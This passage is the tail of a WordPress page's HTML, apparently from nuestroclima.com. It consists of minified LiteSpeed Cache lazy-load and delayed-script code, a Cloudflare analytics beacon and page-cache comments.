o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nuestroclima.com/wp-content/litespeed/js/eed4a141fdefad986da3e2264ff3e575.js?ver=d752c"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4fa8e090379742aba3353755e1e7571e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 16:08:21 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 16:08:21 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/a325e62d351646e1e239c9d3559769a3.css -->
<!-- QUIC.cloud UCSS in queue -->